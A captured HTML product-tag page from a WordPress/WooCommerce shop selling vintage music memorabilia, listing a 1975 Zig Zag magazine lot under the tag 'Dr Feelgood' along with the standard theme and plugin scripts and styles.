

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleasuresofpasttimes.com/product-tag/dr-feelgood/
body_size: 13893
content:
<!doctype html>
<html lang="en-GB" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Product tags  Dr Feelgood : Pleasures of Past Times</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
		
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Tinos:400,400i,700,700i" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:100,300,400,700" rel="stylesheet">
		
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/favicon.ico" rel="shortcut icon">
		<link href="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		<link rel="alternate" type="application/rss+xml" title="Pleasures of Past Times" href="https://pleasuresofpasttimes.com/feed/" />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="50+ years of POPT culture">

		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pleasuresofpasttimes.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pleasuresofpasttimes.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='photoswipe-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/photoswipe/5.3.6/photoswipe.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/normalize.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap.min.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-ms-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_ms.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='bootstrap-15-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/bootstrap_15.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/style.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='yoas-menu-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='home-styles-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='loader-css-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/loader.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/demo/demo.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='slippry-main-style-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.css?ver=0.8.1' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/lightbox.css?ver=0.8.1' media='all' />
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/slippry-1.4.0/src/slippry.js?ver=1.0.0" id="slippry-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/isotope/isotope.pkgd.min.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/pleasuresofpasttimes.com\/ordering\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/js/responsive-video.js?ver=1.0" id="responsive_video_js-js"></script>
<link rel="https://api.w.org/" href="https://pleasuresofpasttimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pleasuresofpasttimes.com/wp-json/wp/v2/product_tag/1709" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://pleasuresofpasttimes.com/wp-content/themes/popt-lc',
            tests: {}
        });
        </script>
        	
		 	
	
	</head>
	
	
	<style>
	.topmenu_shop {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Shop_2.png');}
	.topmenu_info {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Info_2.png');}
	.topmenu_contact {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Contact.png');}
	.topmenu_blog {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/Blog_2.png');}
	.topmenu_history {background-image: url('https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/History_2.png');}
	</style>
	
				
	
	<body class="wp-theme-popt-lc theme-popt-lc woocommerce woocommerce-page woocommerce-no-js dr-feelgood" id="pcat_1709">
	
			

			 
		<!-- wrapper -->
		<div class="wrapper">
 		
			<!-- header -->
			<header class="header clear" role="banner">
				
				
				
				
				
				
				<li class="socials menu-link-cont"><a class="menu-link" href="#menu">
					<i class="fa fa-bars fa-2x"></i>
				</a>
				</li>
				
					<!-- logo -->
					<div class="logo">
						<a href="https://pleasuresofpasttimes.com">
						
											
					
						
							<!-- svg logo - toddmotto.com/mastering-svg-use-for-a-retina-web-fallbacks-with-png-script -->
   <img src="https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/img/POPT_SH_BW.png" alt="Pleasures of Past Times" class="logo-img">  
 <!-- <img src="/img/" alt="Pleasures of Past Times" class="logo-img logo-img-alt"> --> 							 
						</a>
					</div>
					<!-- /logo -->
					
					
					

					
					<nav class="menu" role="navigation">
						<ul id="menu-top-menu" class="menu"><li id="menu-item-41" class="topmenu_shop menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://pleasuresofpasttimes.com/shop/">Shop</a></li>
<li id="menu-item-84" class="topmenu_blog menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://pleasuresofpasttimes.com/blog/">Blog</a></li>
<li id="menu-item-101" class="topmenu_info menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://pleasuresofpasttimes.com/info/">Info</a></li>
<li id="menu-item-133" class="topmenu_history menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://pleasuresofpasttimes.com/history/">History</a></li>
</ul>					</nav>
					<!-- /nav -->
					
		 
	

			</header>
			<!-- /header -->
						
			
		


<div class="bcrm-wrap"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pleasuresofpasttimes.com">Home</a>&nbsp;&#47;&nbsp;Dr Feelgood</nav><span class="bread-cart">[cart_button icon="cart"  show_items="true" items_in_cart_text="Basket" show_total="true"  ]</span></div>




			
			
			
		<main role="main" aria-label="Content">
		<!-- section -->
	 
			<div class="col-sm-8 col-md-9 page-col">
				<header class="woocommerce-products-header">
		
			<h1 class="woocommerce-products-header__title page-title">Dr Feelgood</h1>
			
		</header>	
		
		 

		
			<!-- article -->
			<article id="post-0" class="post-0 page type-page status-publish hentry">
				
				<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 2 results<span class="screen-reader-text">Sorted by latest</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-11774 status-publish first instock product_cat-magazines-fanzines-pamphlets product_cat-memorabilia product_tag-bob-dylan product_tag-dr-feelgood product_tag-genesis product_tag-gram-parsons product_tag-lou-reed product_tag-punk has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/zig-zag-complete-vol-5-5160-lot-of-10-1975/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="215" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-300x215.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zig Zag complete vol 6 #51&gt;60 (lot of 10) 1975" decoding="async" loading="lazy" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-300x215.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-700x502.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-768x551.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-1536x1101.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-2048x1469.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-120x86.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-600x430.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zig Zag complete vol 6 #51>60 (lot of 10) 1975</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</bdi></span></span>
<span class="loop-long-desc">April 1975 to May 1976

Condition : All Ex to VG+ No significant creasing  no clippings, no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/zig-zag-complete-vol-5-5160-lot-of-10-1975/" class="button">View Details</a></li>
